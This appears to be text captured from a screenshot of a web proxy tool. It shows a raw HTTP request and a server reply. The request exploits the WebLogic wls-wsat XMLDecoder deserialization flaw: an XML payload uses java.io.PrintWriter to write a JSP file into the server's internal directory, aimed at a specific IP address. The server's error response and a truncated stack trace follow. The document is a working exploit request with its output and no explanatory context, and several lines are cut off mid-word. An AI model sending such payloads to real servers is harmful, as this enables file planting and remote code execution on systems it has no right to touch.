 Pretty Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 139.177.201.238:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 642
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope
12 <soapenv:Header>
13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14 <java>
<java version="1.4.0" class="java.beans.XMLDecoder">
15 <object class="java.io.PrintWriter">
16 <string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dq
</string>
17 <void method="println">
<string>
18 <![CDATA[
19 <% out.print("test"); %>
20 ]]>
21 </string>
22 </void>
23 <void method="close"/>
24 </object>
</java>
</java>
25 </work:WorkContext>
26 </soapenv:Header>
27 <soapenv:Body/>
28 </soapenv:Envelope>
29
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Mon, 05 Jun 2023 04:26:11 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5277
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.io.PrintWriter cannot be cast to java.lang.String
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="j
<message>
java.io.PrintWriter cannot be cast to java.lang.String
</message>
<ns2:stackTrace>
<ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInpu
Request"/><ns2:frame class="weblogic.wsee.jaxws.workcontext
d="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fibe
er.java" line="539" method="handle"/><ns2:frame class="com.
ne="708" method="run"/><ns2:frame class="weblogic.security.
11" method="run"/><ns2:frame class="weblogic.wsee.jaxws.Htt
.internal.StubSecurityHelper$ServletServiceAction" file="St
servlet.internal.WebAppServletContext$ServletInvocationActi
120" method="runAs"/><ns2:frame class="weblogic.servlet.int
xecute"/><ns2:frame class="weblogic.work.ExecuteThread" fil
</ns2:stackTrace>
</ns2:exception>
</detail>
INSPECTOR